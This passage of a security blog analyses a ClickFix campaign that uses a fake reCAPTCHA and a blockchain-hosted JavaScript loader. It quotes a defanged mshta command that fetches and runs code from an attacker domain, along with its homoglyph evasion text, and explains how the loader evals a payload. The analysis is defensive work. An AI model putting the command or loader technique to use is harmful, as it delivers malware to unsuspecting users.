







ClickFix refers to a manipulative tactic where attackers trick users into clicking on malicious elements (links, buttons, pop-ups, or fake system alerts) under the guise of fixing a problem, such as a security issue, software error, or account access problem. This type of social engineering attack exploits human psychology by creating a sense of urgency or fear, pressuring victims into taking immediate (but harmful) action.

Stage 1 – Injection with malicious Base64 Blob















In the first stage, the “reCAPTCHA” window looks no different than usual. However, it prevents the user from interacting with the website, forcing them to click the checkbox. Afterward, it displays the “ClickFix” window. Following the steps from the “ClickFix” window leads to a command: mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx

As we can see the word “Ⅴегіfіϲаtіоп” is odd as the attacker used Russian to circumvent security controls based on IoC strings.

Figure 1 – Fake reCAPTCHA

Figure 2 – Fake ClickFix

The malicious code was embedded into the webpage as a Base64 blob, making it obviously when checking the page source code.

Figure 3 – HTML contains Base64-encoded blob in script tag





I attempted to decode the Base64-encoded blob, but unfortunately, the codes appear to be heavily obfuscated JavaScript. The most important parts are the asynchronous function, as shown in Figure 5.

Figure 4 – Obfuscated Codes

Figure 5 – Deobfuscated Asynchronous functionwha

The ‘isWindows’ variable checks if the victim is using Windows via ‘navigator.userAgent’. I tested this in a Linux environment: the windows shown in Figure 1 and Figure 2 did not pop up, although the embedded Base64-encoded blob could still be found in the web page source code. If the system is Windows, the script proceeds to execute the asynchronous ‘load_()’ function.

const isWindows = /Windows NT/.test(navigator.userAgent); if (isWindows) { load_(); }



Let’s look at the ‘load_()’ function. In this function, it connects to a Binance Smart Chain (BSC) testnet node (data-seed-prebsc-1-s1.xxxx.org:xxxx) and interacts with a suspicious smart contract (0x80d31D935f0…) using an Ethereum RPC call (eth_call). The script fetches hex-encoded data from the contract, decodes it into raw bytes, and extracts a hidden payload stored on the blockchain. After determining the payload’s offset and length, it decodes the data from Base64 (using atob) and dynamically executes it with eval, allowing arbitrary client-side JavaScript code execution on the victim’s browser.

I also made a request to the BSC smart contract, and from the “result” field in the response, we can see that the first 32 bytes after 0x represent an offset pointer, and the next 32 bytes represent the length of the payload.

Figure 6 – Result of calling BSC smart contract

Stage 2 – JavaScript Payload



After decoding the payload from hex to Base64 and then decoding the Base64, the payload contains JavaScript functions along with some Base64 blobs. Upon decoding, the Base64 blobs reveal the HTML, CSS, and JavaScript logic for the fake “reCAPTCHA” and “ClickFix” mentioned at the beginning of this blog.

Figure 7 – Decoded Base64 Payload

Figure 8 – Decoded payload from Base64







Figure 9 – Clear Payload JS

The ‘setCookie(e, t, n)’ function is used to create or update a cookie with a specified name, value, and an optional expiration time. The e parameter represents the name of the cookie, and ‘t’ is the value to store in the cookie. If it is empty, the cookie value will be set to an empty string. The ‘n’ parameter specifies the number of days until the cookie expires. If ‘n’ is null, the cookie becomes a session 